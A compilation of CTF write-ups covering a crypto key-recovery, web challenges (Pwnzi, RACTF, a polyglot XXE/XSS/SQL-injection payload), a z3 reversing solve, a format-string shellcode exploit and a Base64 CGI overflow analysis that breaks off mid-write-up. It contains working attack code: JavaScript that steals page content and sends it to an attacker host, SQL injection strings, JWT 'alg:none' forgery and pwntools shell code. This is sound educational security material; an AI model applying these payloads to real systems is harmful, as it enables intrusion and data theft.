```74 7b 00 00 00 00 00 00 00 00 44 65 66 65 6e 69 t{........Defeni << key7a 3a 28 28 61 2a 4f 1a 07 00 70 6f 70 75 6c 61 z:((a*O...popula << block```
Once a block is identified, continue to guess bytes of the key by looking at theplaintext.
```2e 20 46 4c 41 47 20 69 73 20 44 65 66 65 6e 69 . FLAG is Defeni << key20 61 6e 64 20 6d 6f 73 74 20 70 6f 70 75 6c 61 and most popula << block```
Once a block has been fully recovered, every block in this group can bedecrypted as explained above.
```20 61 6e 64 20 6d 6f 73 74 20 70 6f 70 75 6c 61 and most popula2e 20 46 4c 41 47 20 69 73 20 44 65 66 65 6e 69 . FLAG is Defeni73 20 6f 6e 65 20 6f 66 20 74 77 6f 20 62 6c 6f s one of two blo72 20 6d 6f 64 65 20 74 75 72 6e 73 20 61 20 62 r mode turns a b6e 6f 77 6e 20 73 79 73 74 65 6d 61 74 69 63 20 nown systematic6e 70 75 74 2e 20 41 6c 6f 6e 67 20 77 69 74 68 nput. Along with69 6d 65 2c 20 61 6c 74 68 6f 75 67 68 20 61 6e ime, although an```
The full plaintext comes from [Wikipedia's article on Block cipher mode ofoperation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation#Counter_(CTR))
The rest of the text can be retrieved in a similar way.
The flag is present at the end of the file. Having only a few keys is enough toretrieve it.
**Flag**: `Defenit{AES_CTR_m0de_i5_g00d!}`
## Appendices
### sort.php
```php#!/usr/bin/php> 7);
printf(" %s\n", bin2hex($b)); $offset += 0x10;}```
### xor.php
```php $block2) { echo str_repeat(" ", 0x10);
for($j = 0; $j < sizeof($block2); $j++) { $x = $key; $x ^= hex2bin($block2[$j]);
// uncomment for first part of the attack // $x ^= hex2bin($block2[0]);
assert(0x10 === strlen($x)); printf("%s", $x); }}```
### flag.php
```php "ab4a6669b16a9209182ff68d05c728a0", 0b1001011110100110 => "8e2f26e642e5cabbaf1da843349ba65b", 0b1010010000101110 => "9546f0717a832c426c29a66aa7dfd473", 0b1100101000000101 => "e9b61c20ac52de1d245373586ff207d7", 0b1101110101001100 => "8aae71a8bfc123eb07c07014f8923c69",];
$offset = 0;foreach($blocks as $b) { $index = 0; for($i = 0; $i < strlen($b); $i++) { $index <<= 1; $index |= ord($b[$i]) >> 7; }
$key = $keys[$index] ?? "054e93b81f572c31f2e3fc9ee995567e"; $key = hex2bin($key);
echo $b ^ $key;}``` |
# Pwnzi 2&3 (web, 117+2p & 127+2p, 42 & 37 solved)
## Overview
We start off where we left the part 1 of the task.We managed to buy all the file upload perks and now we focus on the `report` to admin, file upload and getting flag 2 and 3.We're putting both here because we used exactly the same, unintended, solution to get both flags.
Quick recap:
- We can upload any file, incluing html with javascript.- Files are uploaded on the same domain, so we have the same origin.- We can report our uploaded files to the admin and he will open them.- Flags can only be seen from `profile.html` referer, and while at least flag 2 is loaded on profile page, flag 3 is not.- Any page, including `profile.html` is protected against loading inside an Iframe
## Unexpected shortcoming of admin's browser
We spent some time trying to figure out how we can spoof the referer from JS script loaded on page we report to admin, or bypass the iframe limitation, but with no luck.
Then we found: https://lcamtuf.coredump.cx/switch/
The idea behind this is trivial: if you open a new page via `window.open()` then you have full control over this page and it's content.The only issue is that it's a popup.We initially immediately assumed it won't work, because popup will get blocked.It's exactly what happened for us when we did a sanity check.
However, just to be thorough, we tested this on the admin, and it worked just fine!
## Stealing flag 2
The idea is pretty simple, we can just report page:
```html<html><script>var w = window.open("https://pwnzi.ctf.spamandhex.com/profile.html");setTimeout(xakep, 1000);
function xakep() { var flag = w.document.getElementsByClassName("form-control")[4].innerHTML let xhr = new XMLHttpRequest(); xhr.open("GET", "https://our.page/?"+btoa(flag)); xhr.send();}</script></html>```
We just open the profile page, and once it's loaded we steal the content of the flag2 and send it back to host we control.This way we get: `SaF{service_workers_are_useless_they_say}`
Judging by the flag, this was not the intended way...
## Stealing flag 3
It should be obvious now, that with the level of control we have, we can steal flag 3 using the same approach.The only trick is that we need to modify the DOM of `profile.html` once it's open, and add a script loading flag 3 for us:
```html<html><script>var w = window.open("https://pwnzi.ctf.spamandhex.com/profile.html");setTimeout(xakep, 1000);
function xakep() { body = w.document.querySelector("body"); let s = document.createElement("script"); s.src = "https://our.host/payload.js"; body.appendChild(s);}</script></html>```
And the payload is:
```jslet xhr = new XMLHttpRequest();xhr.onreadystatechange = function(e) { document.location.href = "https://our.host/?" + btoa(xhr.responseText);}xhr.open("GET", "/flag3");xhr.send();```
This way we get back: `SaF{I never lose, I either win or I learn}` |
# pwn2win: A Payload To Rule Them AllThis one gives us a post endpoint for a payload that needs to exploit xxe, xss, and sqli (sql injection), as well as the code for the server:
```const express = require("express")const app = express()const bodyParser = require("body-parser")const port = 31337const { execFile } = require("child_process")const fs = require("fs")const rateLimit = require("express-rate-limit");app.use(express.static("static"))app.use(bodyParser.urlencoded({ extended: true }))const limiter = rateLimit({ windowMs: 10 * 60 * 1000, max: 50 });// 15 minutes // limit each IP to 100 requests per windowMs app.use('/', limiter);app.post('/', (req, res) => { const test_payload = execFile("/usr/sbin/gosu", ["gnx", "/home/gnx/script/test_payload.js", req.body.payload], (error, stdout, stderr) => { if (stdout.toString().trim() === "parabens hackudo") { res.send(process.env.FLAG) } else { res.send("nope") } }); console.log(req.body.payload)})app.get('/source', (req, res) => { var out = "/usr/src/app/index.js :\n\n" + fs.readFileSync("/usr/src/app/index.js").toString() + "\n\n" out += "/home/gnx/script/test_payload.js :\n\n" + fs.readFileSync("/home/gnx/script/test_payload.js") + "\n\n" res.send(out)})
app.listen(port, '0.0.0.0', () => console.log(`Chall rodando em http://localhost:${port}`))```
as well as the test_payload.js referenced above:
```#!/usr/bin /env nodeconst puppeteer = require('puppeteer')const mysql = require("mysql")const util = require('util')const libxml = require("libxmljs")const fs = require("fs")const sanitizeHtml = require("sanitize-html")
function test_xxe(payload) { try { var my_secret = Math.random().toString(36).substring(2); fs.writeFileSync("/home/gnx/script/xxe_secret", my_secret) var doc = libxml.parseXml(payload, { noent: true, nonet: true }) return doc.toString().includes(my_secret) } catch (e) { return false }}
async function test_xss(payload) { try { const browser = await puppeteer.launch({ args: ['--no-sandbox', '--disable-setuid-sandbox', '--disable-dev-shm-usage', '--disable-accelerated-2d-canvas', '--no-first-run', '--no-zygote', '--single-process', '--disable-gpu'] }) const page = await browser.newPage() page.setDefaultNavigationTimeout(1000); payload = sanitizeHtml(payload, { allowedTags: [] }) await page.goto(`data:text/html,<script>${payload}</script>`) const check = await page.evaluate("( typeof xss != 'undefined' ? true : false )") // vlw herrera await browser.close() return check } catch (error) { console.error(error) }}
async function test_sqli(payload) { var connection = mysql.createConnection({ host: process.env.MYSQL_HOST || "127.0.0.1", user: process.env.MYSQL_USER, password: process.env.MYSQL_PASSWORD, database: process.env.MYSQL_DATABASE, charset: 'utf8', dialectOptions: { collate: 'utf8_general_ci', }, }) const query = util.promisify(connection.query).bind(connection) connection.connect() const users = await query("SELECT * from users") try { const sqli = await query(`SELECT * from posts where id='${payload}'`) await connection.end() return JSON.stringify(sqli).includes(users[0]["password"]) } catch (e) { return false }}
function main(args) { var xss = test_xss(args[0]) var sqli = test_sqli(args[0]) var xxe = test_xxe(args[0]) Promise.all([xss, sqli]).then(function (values) { if (values[0] && values[1] && xxe) { console.log("parabens hackudo") } else { console.log("hack harder") } process.exit(0) })}main(process.argv.slice(2))```
I realized I’d need something that parsed as valid js, valid sqli, and valid xml, to some extent, which was the hardest part of the puzzle.
The xml attack was pretty easy to test locally and pretty easy to come up with. As simple as this:
```<r>&xx;;</r>```
Next, getting some validly parsing sql by ending the quote, and tacking a comment on the end with #:
```<r>&xx;;</r>
```It was a bit of a struggle to get the js to work (need to inject xss=true;), even with the assist of sanitize-html. The sanitize-html call basically stripped out all of the xml and comments, which was mostly helpful, so something like this almost works:
```<r>;xss=true;//&xx;;</r>
```But you end up with something like: `]>;xss=true;//&xx;;` and the `]>;` doesn’t run.
I spent a while struggling with this piece, until a teammate suggested trying another entity to inject a comment around the garbage:
```
/*">]><r>*/xss=true;//&xx;;</r>
```
And the last piece was figuring out how many columns was in the posts table, so we could match the union injection–took a few tries, but I just tacked on `,1` until it ran and gave the flag. I think it was 4 columns, but don’t remember at this point. The `limit 1` isn’t necessary but it seemed kind not to pull in the whole table cartesian product ;) –the result was something like this:
```
/*">]><r>*/xss=true;//&xx;;</r>
```
Note: it needs to be all on one line, but I broke it up for visibility. |
# Comprehensive 2 65 points >Reversing - Solved (66 solves)
>Written by boomo
>His power level increased... What do I do now??
>[comprehensive2.py](comprehensive2.py)
>Output: [1, 18, 21, 18, 73, 20, 65, 8, 8, 4, 24, 24, 9, 18, 29, 21, 3, 21, 14, 6, 18, 83, 2, 26, 86, 83, 5, 20, 27, 28, 85, 67, 5, 17, 2, 7, 12, 11, 17, 0, 2, 20, 12, 26, 26, 30, 15, 44, 15, 31, 0, 12, 46, 8, 28, 23, 0, 11, 3, 25, 14, 0, 65]
It got a Python script and the program output
Lets analyze the script:```py# m is unknown stringm = '[?????]'# n also unknown stringn = '[?????]'# a is all lowercase alphaberta = 'abcdefghijklmnopqrstuvwxyz'# p is all punctuation characterp = ' !"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'# the length of m must equal 63assert len(m) == 63 # m only contain characters from a and passert set(m).issubset(set(a + p))# the length of n must equal 7assert len(n) == 7 # n only contain characters from aassert set(n).issubset(set(a))# m only contain one "tjctf{" stringassert m.count('tjctf{') == 1 # m only contain one "}" stringassert m.count('}') == 1 # m contain 5 space characterassert m.count(' ') == 5```
Under all these condition, `m` and `n` will scramble with some calculation then become output:```py# The logic is same as the original codetext = []for k in range(0, 63, 21): for j in range (0, 21, 3): for i in range(j + k, j + k + 3): text.append(m[i] ^ n[j // 3] ^ n[i - j - k] ^ n[k // 21])print(text)# [1, 18, ..., 65]```
Seems like a **z3 problem (SAT solver)**
z3 is normally used for Reversing Challenge to calculate the possible input based on the calculation and output
## Condition of m- m is length of 63- m contains lowercase letter or punctuation- m contain the flag format (tjctf{}) - m contain 5 spaces (" ")
## Condition of n- n is length of 7- n contains only lowercase letter
We can guess the m and n will be something like:```pym = 'the flag is here! tjctf{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}'n = 'abcdefg'```
Based on the condition above, we can use z3 to calculate the possible input:```pyfrom z3 import *# Declare m and n as BitVectorm = [BitVec("a%i"%i,8) for i in range(63)]n = [BitVec("n%i"%i,8) for i in range(7)]output = [1, 18, ..., 65]
a = 'abcdefghijklmnopqrstuvwxyz'p = ' !"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'s = Solver()# Add condition that m is in a and p onlyfor i in range(63): condition = "Or(" for c in (a+p): condition += "m[%i]==%i," %(i,ord(c)) s.add(eval(condition[:-1]+")"))
# Add condition that n is in a onlyfor i in range(7): condition = "Or(" for c in (a): condition += "n[%i]==%i," %(i,ord(c)) s.add(eval(condition[:-1]+")"))
# Add condition that m contain 5 spacess.add(z3.Sum([ z3.If(bv == ord(' '), 1, 0) for bv in m ]) == 5)
# Add condition that m contain the flag format tjctf{}# In range(63-5) because tjctf{ must be togethers.add(z3.Sum([ z3.If(And(m[i] == ord('t'),m[i+1] == ord('j'),m[i+2] == ord('c'),m[i+3] == ord('t'),m[i+4] == ord('f')), 1, 0) for i in range(63-5)]) == 1)# Add condition that m contain one }s.add(z3.Sum([ z3.If(bv == ord('}'), 1, 0) for bv in m ]) == 1)```After we add the conditions, we can add the calculation for produce the output:```pyindex = 0for k in range(0, len(m), 21): for j in range (0, 21, 3): for i in range(j + k, j + k + 3): # Add condition that this calculation must equal the output s.add((m[i] ^ n[j // 3] ^ n[i - j - k] ^ n[k // 21]) == output[index]) index += 1```Then finally, check is it solvable, print out the flag!```pyif s.check() == sat: modl = s.model() m_result = "" for i in range(63): m_result += chr(modl[m[i]].as_long()) print(m_result)```Result:```hata o sagashiteimasu ka? dozo, tjctf{sumimasen_flag_kudasaii}.```
[Full python script](solve.py)
My z3 script is refer from a [DawgCTF2020 challenge writeup](https://github.com/toomanybananas/dawgctf-2020-writeups/tree/master/reversing/potentially-eazzzy)
## Flag```tjctf{sumimasen_flag_kudasaii}``` |
# Really Awesome CTF 2020
Fri, 05 June 2020, 19:00 CEST — Tue, 09 June 2020, 19:00 CEST
Write-ups of Web challenges
# Web

## C0llide```A target service is asking for two bits of information that have the same "custom hash", but can't be identical.Looks like we're going to have to generate a collision?```
The service source code is:``` javascript[...]const app = express()app.use(bodyParser.json())
const port = 3000const flag = ???const secret_key = ???[...]app.post('/getflag', (req, res) => { if (!req.body) return res.send("400") let one = req.body.one let two = req.body.two if (!one || !two) return res.send("400") if ((one.length !== two.length) || (one === two)) return res.send("Strings are either too different or not different enough") one = customhash.hash(secret_key + one) two = customhash.hash(secret_key + two) if (one == two) return res.send(flag) else return res.send(`${one} did not match ${two}!`)})
app.listen(port, () => console.log(`Listening on port ${port}`))```
To connect to this challenge, we use `curl`:
``` bash> curl -H "Content-Type: application/json" -d '{"one":"abc","two":"xyz"}' -X POST http://88.198.219.20:60254/getflag8c8811e4d989cb695491dd9f75f72df6 did not match df86fa719ecb791ad0ce93e93d616378!```
To solve this challenge, we request:``` bash> curl -H "Content-Type: application/json" -d '{"one":[],"two":[]}' -X POST http://88.198.219.20:60254/getflagractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}```
Why it work ?
`req.body.one` and `req.body.two` exist
`one` and `two` have the same size because both are empty array (`0`)
And `one` and `two` don't have the same value because there are two different objects (see Object-oriented programming)
However, an empty array casted in string return nothing, so `secret_key + one` and `secret_key + two` are same and therefore the same for their hash
The flag is `ractf{Y0u_R_ab0uT_2_h4Ck_t1Me__4re_u_sur3?}`
## Quarantine - Hidden information```We think there's a file they don't want people to see hidden somewhere! See if you can find it, it's gotta be on their webapp somewhere...```
There is a hidden file which not supposed seen
The only files which are not supposed to be seen are listed in the `Disallow` fields in robots.txt file
And, there is a file `robots.txt````User-Agent: *Disallow: /admin-stash```
The disallowed file is admin-stash and in it, we can see the flag: `ractf{1m_n0t_4_r0b0T}`
## Quarantine```See if you can get access to an account on the webapp.```
At the website, we have a basic login form with username and password
When we logged with `'` as username and an empty password, the website return an Internal Server Error, so there is a SQL vulnerability
With `' OR 1=1 --`, the website return `Attempting to login as more than one user!??` because we try to log in as all users in the same time
Then, with `' OR 1=1 LIMIT 1 --`, we logged in as the first user in the database
The flag is finally shown when we have access to an account: `ractf{Y0u_B3tt3r_N0t_h4v3_us3d_sqlm4p}`
## Getting admin```See if you can get an admin account.```
On the same website, we should open the admin page, but we are redirected to home page because we haven't the admin privilege
We have un cookie `auth` with value `eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.A7OHDo-b3PB5XONTRuTYq6jm2Ab8iaT353oc-VPPNMU`
It looks like a JWT fomat (https://jwt.io/introduction/)
The first part is the header encode in base64: `{"typ":"JWT","alg":"HS256"}`
The second part is the data encode in base64: `{"user": "Harry", "privilege": 1}`
And the last one is the signature which is unreadable
In the data section, the `privilege` field is interested to upgrade the Harry's account as admin but we can't regenerate the signature
However, it is possible to change the encryption algorithm from `HS256` to `none` and remove the signature section and verification
So we can change the cookie by `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 1}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDF9.)` and it work !
Finaly, we change the `privilege` by `2`, `{"typ":"JWT","alg":"none"}{"user": "Harry", "privilege": 2}` `(eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjogIkhhcnJ5IiwgInByaXZpbGVnZSI6IDJ9.)`
Refresh and we can open the admin page and read the flag: `ractf{j4va5cr1pt_w3b_t0ken}`
## Finding server information```See if you can find the source, we think it's called app.py```
On the same website, we can play 3 different videos with urls:
```http://url/watch/HMHT.mp4http://url/watch/TIOK.mp4http://url/watch/TCYI.mp4```
The page watch seems has a rule which transform `http://url/watch/movie.mp4` in `http://url/watch?path=movie.mp4`
We can try if a Local File Inclusion is possible with `http://url/watch/app.py`
Bingo, in source code of the page we can read:
``` html<video controls src="data:video/mp4;base64,ractf{qu3ry5tr1ng_m4n1pul4ti0n}"></video>```
The flag is: `ractf{qu3ry5tr1ng_m4n1pul4ti0n}`
## Insert witty name```Having access to the site's source would be really useful, but we don't know how we could get it.All we know is that the site runs python.```
In the source of page `http://url`, we can read:``` html<link rel="stylesheet" href="/static?f=index.css">```
There seems to have a Local File Inclusion, the page `http://url/static?` without file argument return an error page:```TypeError
TypeError: expected str, bytes or os.PathLike object, not NoneTypeTraceback (most recent call last)
[...]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1936, in dispatch_request return self.view_functions[rule.endpoint](**req.view_args)File "/srv/raro/main.py", line 214, in css return send_from_directory("static", name)File "/usr/local/lib/python3.8/site-packages/flask/helpers.py", line 760, in send_from_directory filename = fspath(filename)[...]```
All traceback are refered to file of python libraries expect one, refered to `/srv/raro/main.py` which seem be a source file of the website
The page `http://url/static?f=main.py` return:``` pythonfrom application import mainimport sys
# ractf{d3velopersM4keM1stake5}
if __name__ == "__main__": main(*sys.argv)```
The flag is: `ractf{d3velopersM4keM1stake5}`
## Entrypoint```Sadly it looks like there wasn't much to see in the python source.We suspect we may be able to login to the site using backup credentials, but we're not sure where they might be.Encase the password you find in ractf{...} to get the flag.```
In source of the page `http://url`, we can read:``` html
```
But the file` http://url/backup.txt` unexist
However, there is a `robots.txt` file:```User-Agent: *Disallow: /adminDisallow: /wp-adminDisallow: /admin.phpDisallow: /static```
And in `static` directory, there is the file `backup.txt` (`http://url/static/backup.txt`):```develop developerBackupCode4321
Make sure to log out after using!
TODO: Setup a new password manager for this```
The flag is: `ractf{developerBackupCode4321}`
## Baiting```That user list had a user called loginToGetFlag. Well, what are you waiting for?```
We have to log in with unername `loginToGetFlag` but we can't guess the password, so we must try SQL injection
With `'` as username, the website return an error page:``` pythonTraceback (most recent call last): File "/srv/raro/main.py", line 130, in index cur.execute("SELECT algo FROM users WHERE username='{}'".format(sqlite3.OperationalError: unrecognized token: "'''"```
Here the SQL query is `SELECT algo FROM users WHERE username=''' [...]` and crash because an `'` isn't closed
With `loginToGetFlag' --` as username, the query is `SELECT algo FROM users WHERE username='loginToGetFlag' -- ' [...]`
It select the user `loginToGetFlag` and ignore the end of the query after `--`
Finally, we are logged as `loginToGetFlag` and we can read the flag: `ractf{injectingSQLLikeNobody'sBusiness}`
## Admin Attack```Looks like we managed to get a list of users.That admin user looks particularly interesting, but we don't have their password.Try and attack the login form and see if you can get anything.```
Like the **Baiting** challenge, we still use the SQL injection but we can't use the same method
With `' OR 1=1 LIMIT 1 --` as username, we are logged as the first user (`xxslayer420`) in table `users`
With `' OR 1=1 LIMIT 1,1 --` as username, we are logged as the second user which is `jimmyTehAdmin` and the flag `ractf{!!!4dm1n4buse!!!}` is show
The table `users` seems to look like:
id | username | role---|----------|-------0 | xxslayer420 | user1 | jimmyTehAdmin | admin2 | loginToGetFlag | user (show flag of **Baiting** chall)3 | pwnboy | user4 | 3ht0n43br3m4g | user5 | pupperMaster | user6 | h4tj18_8055m4n | user7 | develop | developer (show flag of **Entrypoint** chall)
The flag is: `ractf{!!!4dm1n4buse!!!}`
## Xtremely Memorable Listing```We've been asked to test a web application, and we suspect there's a file they used to provide to search engines, but we can't remember what it used to be called.Can you have a look and see what you can find?```
The title of the challenge let think that an XML file is hidden somewhere...
Search engines can read the robots.txt file, and after search a documentation about it (https://moz.com/learn/seo/robotstxt), we can learn the existence of the `Sitemap` rule which requiered an XML file.
The default path of the sitemap file is `http://url/sitemap.xml`, and this file exist on the website:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> </urlset> ```
We can go check the backup sitemap at `http://url/sitemap.xml.bak`:``` XML
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url> <loc>https://fake.site/</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url> <url> <loc>https://fake.site/_journal.txt</loc> <lastmod>2019-12-12</lastmod> <changefreq>always</changefreq> </url></urlset>```
And then `http://url/_journal.txt`:```[...]Dear diary,Today some strange men turned up at my door. They startedshouting at me and one of them pul- ractf{4l13n1nv4s1on?}[...]```
The flag is: `ractf{4l13n1nv4s1on?}` |
Easy reversable one:
```package hsctf;
public class ComputerScienceSolver {
public static String revShift(String input) { String ret = ""; for (int i = 0; i<input.length(); i++) { ret += (char)(input.charAt(i) + i); } return ret; } public static String revShift2(String input) { String ret = ""; for (int i = 0; i<input.length(); i++) { char c = input.charAt(i); if (c >= 103) ret += (char)(input.charAt(i) - 3); else ret +=(char)(input.charAt(i) - 2); } return ret; } public static void main(String[] args) { System.out.println(revShift(revShift2("inagzgkpm)Wl&Tg&io"))); }
}``` |
# Echo ServerOpen the binary in ghidra. The executable is basically:```while (true) { retrieve 12 characters strip out all "%n" print them}```
By trying inputs like `%x` etc it is clear that format string attacks is areasonable approach. Let us attempt to write shellcode somewhere and execute it.
First of all the alarm can be quite annoying. We can disable this in gdb via`handle SIGALRM ignore`.
We can attempt to use the `%n` format to write bytes somewhere. However we notethat the program removes `%n` if it is present in the input. Fortunately we canbypass this by using the parameter field in the form of `%x$n` where `x` is theparameter number (in this case, location of the stack).
Another problem is that 12 characters is rather short to write shellcode.I originally thought that you can only make this shorter, since if you write`AA...AA%x$n` the number of characters before the format string is < 12 andhence writing it to the location of 12 will only reduce the number. After somethought, however, you need not write the number to a location that is alignedwith the word size.
Basically, the location of the length of the input is at `stack + 1054`. If wewrite at that location, the number written will be < 12:```before | 00 00 00 0c | (for 12)after |[00 00 00 04]| (for 4)```
However, we can write at `stack + 1053`, and we can get some number like`4 x ff + 12` instead:```before | 00 00 00 0c | (for 12)after [00 | 00 00 04] 0c | (for 4)```
So this is what we are doing:```pythondef send(s): r.recvline() r.sendline(s) return r.recvline()
# leak stack addrs = int(send("%148$x").decode().strip(), 16)esp = s - 682
# leak return addressret = int(send("%264$x").decode().strip(), 16) - 4
# expand buffersend(b"abcd" + p32(esp + 1053) + b"%6$n")
# fix corrupted return addresswrite(esp + 4 * 264, ret + 4)```
We are leaking the stack address since the binary is compiled with ASLR. Thelocation of where the payload is targeting itself is kind of guesswork (justfind something in the stack that is near the current esp, and then make thenecessary adjustments).
The leaking of return address is actually not necessary since it is a fixedoffset from the esp but here I am doing it anyways.
Then, we do the buffer expansion by writing to `esp + 1053`. Afterwardswe need to write back to `ret + 4` since writing to `esp + 1053` (which is notword aligned) corrupts this address.
Another problem is that this binary is compiled with NX, which means thatwritable regions are not executable. Fortunately we can use `mprotect` tomake it executable. Also this `mprotect` function is somehow statically compiledso we're super lucky here.
```pythondef write(loc, what): while what > 0: next_byte = what & 0xff # print(hex(loc), hex(next_byte))
if next_byte < 4: send(b"A" * next_byte + b"%7$n" + b"A" * (4 - next_byte) + p32(loc) + b"\n") else: send(p32(loc) + b"A" * (next_byte - 4) + b"%5$n\n")
loc += 1 what >>= 8
# call mprotect on return, then go back to mainwrite(ret, context.binary.symbols['mprotect'])write(ret + 4, context.binary.symbols['main'])write(ret + 8, 0x8048000)write(ret + 12, 0x1000)write(ret + 16, 7)```
Afterwards, we modify the stack so that1. Some value becomes 1 (because the loop is actually `while (some value == 0)`) and we can exit from the loop
```python write(esp + 0xd4c4 - 0xd0b0, 1) ```
2. It jumps to `mprotect` (see above) with the parameters `0x8048000` (start of page to write), `0x1000` (length of memory to make executable), `7` (for rwx)3. It jumps to `main` afterwards (see above)
Now, we are back in `main`, and we can write shellcode to `0x8048000` andexecute it. One problem is that we cannot write to addresses with `10` with itas it corresponds to `\n`. However, we can write to `0x8048020` instead.
The first line below `esp += 16` is just trial and error really.```pythonesp += 16
# leak return addressret = u32(send("%264$x")[:4])print(ret)
# expand buffersend(b"abcd" + p32(esp + 1053) + b"%6$n")
# fix corrupted return addresswrite(esp + 4 * 264, ret + 4)
def str_to_int(s): n = 0 for c in s: n *= 256 n += c return n
# write shellcodewrite(0x8048020, str_to_int(reversed(asm(shellcraft.sh()))))# jump to shellcodewrite(ret, 0x8048020)
# get outwrite(esp + 0xd4c4 - 0xd0b0, 1)
r.interactive()```
Then we get shell. |
Ok, I found a way to login as user John using SQL injection. When I authenticated as John, the cookie looked like this:auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjogIkpvaG4iLCAicHJpdmlsZWdlIjogMX0.ofvjZusw84TM38HO1pC75ELmx2pQYFrKgNLBylFI0os; Path=/
From the 2 dots in the auth param and base64 between, I guessed that it was a JWT, or JSON Web Token. JSON Web Tokens are made up of three base64-encoded JSON pieces, seperated by dots. Part one is defines which algorithm should be used, part two contains any data that the website wants, and part 3 is a signature so that you can't change the data in your own cookies. A site might use a JWT to stop from needing a database, quite convenient.
Base64 decoding parts 1 & 2 gives
{"typ":"JWT","alg":"HS256"}{"user": "John", "privilege": 1}
Looks like we need to escalate our privilege, but we can't just encode the string with the new privilege because the signature would not be valid and our cookie would be rejected from the server. Just like how none of my neighbors want my cookies ?.
Oh? Whats that? None? As it turns out JWTs have this amazing feature where you can sometimes change the "alg" in the header to "none" and remove the signature, and place whatever you want in the body!
I came up with this token:eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjogIkpvaG4iLCAicHJpdmlsZWdlIjogMTB9.Which decodes to:
{"typ":"JWT","alg":"none"}{"user": "John", "privilege": 10}
And now if we send it along to the server...
Request:
GET /admin HTTP/1.1Host: 95.216.233.106:59469Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyIjogIkpvaG4iLCAicHJpdmlsZWdlIjogMTB9.; Path=/
Response:
HTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 27Server: Werkzeug/1.0.1 Python/3.8.3Date: Sat, 06 Jun 2020 03:21:37 GMT
ractf{j4va5cr1pt_w3b_t0ken}The FlagAnd we have the flag! ractf{j4va5cr1pt_w3b_t0ken} |
# Base64 Encoder - 2020 Defenit CTF (pwn, 656p, 9 solved)## Introduction
Base64 Encoder is a pwn task.
Only a link to a [web service](http://base64-encoder.ctf.defenit.kr/) isprovided. No binary is given.
This web service provides a way to encode and decode a text and a key to andfrom `base64+`.
The `robots.txt` file mentions `/cgi-src/`. This directory contains a `chall`binary that is executed by the `/cgi-bin/chall` endpoint.
The binary is a 32-bits CGI ELF. It reads input (the body of the HTTP request)and outputs HTTP headers (`Content-type: application/json`) and the response'sbody.
Apache acts as the middleman, calling the binary, feeding it data from therequest. It then reads the response and formats it for the user.
## Reverse engineering
The binary is statically linked and stripped. Knowledge of the C standardfunctions and the glibc's assert messages are helpful to identify `malloc`,`mmap`, and `calloc` in `main`.
The binary first starts by allocating 12 bytes. It uses this buffer to store 3pointers allocated with `malloc` and `mmap`. The call to `mmap` creates a memorymapping at a fixed location that is writable and executable.
This structure contains the 3 variables sent to the binary : `cmd`, `buf` and`key`. The body is parsed by the function `parseBody` at `0x08048a50`.
```c#define PROT_RWX PROT_READ | PROT_WRITE | PROT_EXEC
struct request { char *cmd; char *buffer; char *key;};
struct request r = malloc(sizeof(r));
r->cmd = malloc(0x10);r->buffer = malloc(0x100);r->key = mmap(0x77777000, 0x1000, PROT_RWX, MMAP_FIXED | MMAP_ANON, 0, 0);
parseBody(&r, body);```
`cmd` can be either `encode` or `decode`.
`buffer` can contain anything but NULL bytes.
`key` must be base64. The mapping is empty if it contains any invalid base64character. It is truncated to the first `=`.
The fact that `key`'s mapping is writable and executable, and that it is mappedat a fixed address that can be represented as `wwp` hints that it is expected touse `key` as a shellcode at some point.
The function `handleRequest` at `0x08048bf0` takes the `request` structure,and calls either `encode` at `0x08048cc0` or `decode` at `0x08048c72`.
These functions respectively encode and decode base64. It uses the key totransform the alphabet. It is not required to understand exactly how thealphabet is modified as the binary can be used as an oracle to encode/decodea buffer with a specific key.
## Exploitation
When encoding in base64, the output needs 4/3 times more bytes than the input(it outputs 4 bytes for 3 bytes encoded). This looks like a good candidate for abuffer overflow ; and it is : encoding a very large buffer results in asegmentation fault.
```(gdb) r < <(printf 'cmd=encode&key=a&buf=%04096d')Starting program: /mnt/ctf/2020/2020-06-05-Defenit/pwn/base64/chall < <(printf 'cmd=encode&key=a&buf=%04096d')Content-type: application/json
{"cmd": "encode", "output": "MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMA=="}
Program received signal SIGSEGV, Segmentation fault.0x08048373 in ?? ()=> 0x08048373: c3 ret
(gdb) x/wz $sp0x77414449: Cannot access memory at address 0x77414449
% xxd -r -ps <<< 77414449wADI```
`encode` smashes the stack by only a few bytes.
The call stack looks like this :
```main`-> handleRequest `-> encode```
`encode` overwrites saved registers of the previous functions :
